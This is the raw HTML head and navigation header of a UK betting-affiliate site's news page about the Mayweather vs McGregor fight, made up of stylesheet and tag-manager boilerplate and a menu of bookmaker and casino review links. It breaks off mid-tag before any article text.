<link rel='stylesheet' id='bookmakeradvisor-fa-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-slick-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-main-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/main.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-responsive-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/responsive.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-cookies-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/cookies.min.css' media='all'  >
<link rel='stylesheet' id='dr-style-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/disable-recaptcha-cf7/assets/css/dr.css' media='all'  >
<link rel='stylesheet' id='um_modal-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' media='all'  >
<link rel='stylesheet' id='um_ui-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' media='all'  >
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' media='all'  >
<link rel='stylesheet' id='um_raty-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' media='all'  >
<link rel='stylesheet' id='select2-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' media='all'  >
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' media='all'  >
<link rel='stylesheet' id='um_common-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/common.min.css' media='all'  >
<link rel='stylesheet' id='um_responsive-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' media='all'  >
<link rel='stylesheet' id='um_styles-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' media='all'  >
<link rel='stylesheet' id='um_crop-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' media='all'  >
<link rel='stylesheet' id='um_profile-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' media='all'  >
<link rel='stylesheet' id='um_account-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' media='all'  >
<link rel='stylesheet' id='um_misc-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' media='all'  >
<link rel='stylesheet' id='um_default_css-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' media='all'  >
<script id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/simple-google-recaptcha/sgr.js" id="sgr-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.bookmakeradvisor.com/uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bookmakeradvisor.com/uk/wp-json/wp/v2/posts/803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bookmakeradvisor.com/uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://www.bookmakeradvisor.com/uk/?p=803' />
<link rel="alternate" type="application/json+oembed" href="https://www.bookmakeradvisor.com/uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fuk%2Fnews%2Ffloyd-mayweather-vs-conor-mcgregor-expected-fight-2017%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bookmakeradvisor.com/uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fuk%2Fnews%2Ffloyd-mayweather-vs-conor-mcgregor-expected-fight-2017%2F&#038;format=xml" />
		<style>
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["news"],"pagePostAuthor":"Andrew Black"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2DDHSN');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://www.bookmakeradvisor.com/uk/xmlrpc.php"><meta name = 'google-site-verification' content = 'C-_X00G82_-qViRukO1YUY12owLMXopFcn9koZDHO-s' />		<style>
			.my_widget a{ display:inline; }
		</style>
		<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />
<meta name="msapplication-TileImage" content="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />

</head>

<body class="post-template-default single single-post postid-803 single-format-standard wp-custom-logo">



    <!-- <div id="p_prldr"><div class="contpre"><svg stroke="#464950" width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg">
    <defs>
        <linearGradient x1="8.042%" y1="0%" x2="65.682%" y2="23.865%" id="a">
            <stop stop-color="#464950" stop-opacity="0" offset="0%"/>
            <stop stop-color="#464950" stop-opacity=".631" offset="63.146%"/>
            <stop stop-color="#464950" offset="100%"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)">
            <path d="M36 18c0-9.94-8.06-18-18-18" id="Oval-2" stroke="url(#a)" stroke-width="2">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </path>
            <circle fill="#464950" cx="36" cy="18" r="1">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </circle>
        </g>
    </g>
</svg><br>Loading<br><small>please wait</small></div></div> -->
    <div id="page" class="site wrapper ">
        <header id="header" class="header_main pos-r">

            <div class="container">

                <div class="header_inner flex flex-row pos-r">

                    <div class="header_left">
                        <a href="https://www.bookmakeradvisor.com/uk/" class="header_logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="UK" decoding="async" /></a>                    </div>

                    <div class="header_right">
                        <div class="header_menu">
                            <nav class="header_nav"><ul id="menu-top-menu" class=""><li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Bookies</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/guide/">Betting guide</a></li>
</ul></nav>                            <div class="header_right_divider"></div>
                            <div class="header_right_actions">
                                <div class="header_search_block">
                                    <a href="#" id="header_search_button">
                                    </a>
                                </div>
                                <div class="header_profile_block">
                                    <a href="https://www.bookmakeradvisor.com/uk/login/" title="">
                                    </a>
                                </div>
                                
<div class='header_lang_block  pos-r'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/flag_ico_en.svg"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu ">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/news/floyd-mayweather-vs-conor-mcgregor-expected-fight-2017/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/06/27104422/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/news/floyd-mayweather-vs-conor-mcgregor-expected-fight-2017/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687862900263.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
                            </div>

                            <div id="header_dropdown_button" class="header_dropdown_button opened">
                                <span class="header_dropdown_button_icon">
                                </span>
                            </div>

                        </div>
                        <div class="header_mobile_menu">
                            <div id="header_mobile_menu_trigger" class="header_mobile_menu_trigger">
                            </div>
                        </div>
                    </div>

                    <div class="header_search_menu" id="header_search_menu">
                        <div class="header_search_menu_wrapper">
                            <form class="header_search_menu_form" method="GET" action="https://www.bookmakeradvisor.com/uk">
                                <button class="header_search_submit_button"><img
                                        src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon.svg"
                                        alt=""></button>
                                <input type="text" name="s" placeholder="Search bookmakeradvisor.com"
                                    autocomplete="off">
                            </form>
                            <a href="#" class="header_search_close" id="header_search_close"><img
                                    src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/close_green.svg" alt=""></a>
                        </div>
                        <div class="header_quick_links_menu" id="header_quick_links_menu">
                            <p class="title">QUICK LINKS</p>
                            <ul id="menu-search-quick-links" class=""><li id="menu-item-2167" class="menu-item menu-item-type-post_type_archive menu-item-object-bookmakers menu-item-2167"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Top Bookmakers</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type_archive menu-item-object-bonuses menu-item-2168"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Top Bonuses</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2169"><a class="main_menu_item"  href="#">Latest news</a></li>
<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2170"><a class="main_menu_item"  href="#">Latest promotions</a></li>
</ul>                        </div>
                    </div>


                </div>

            </div>

            <!-- MAIN MENU -->

            <div id="header_main_menu" class="header_main_menu">
	<div class="container">
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu" class=""><li id="menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28142404/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28141749/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28140758/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28135551/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27155234/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154703/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154031/Icon-20.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27153156/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27152033/Icon-18.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/26125820/Icon-17.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161931/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161144/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25155839/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/20162651/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19164300/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19163238/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19161600/Icon-10.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150914/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150101/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143917/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143140/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/07121555/Icon-4.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06152523/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06150855/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29151214/Icon-3.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29150550/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 